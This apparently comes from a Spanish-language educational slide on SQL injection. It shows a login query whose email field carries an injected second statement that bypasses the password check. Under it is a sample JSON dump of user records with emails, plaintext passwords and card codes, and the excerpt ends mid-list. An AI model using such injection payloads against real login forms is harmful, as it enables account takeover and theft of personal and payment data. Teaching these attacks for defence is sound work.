 SIGN IN
APRENDE COMO EVITARLOS
SELECT * FROM USERS WHERE email = ''; SELECT * FROM USERS--' AND password =
[
  [],
  [
    {
      "user_id": 1,
      "email": "juanperez@yahoo.com",
      "password": "migatitoesmuylindo!5",
      "role": "Admin",
      "card_number": 5100,
      "card_three_digit_code": 231,
      "expiry_month": 9,
      "expiry_year": 26
    },
    {
      "user_id": 2,
      "email": "alberto.fern.andez@gmail.com",
      "password": "Aut0G3neR4TedPasSw0Rd",
      "role": "User",
      "card_number": 305004,
      "card_three_digit_code": 131,
      "expiry_month": 11,
      "expiry_year": 27
    },
    {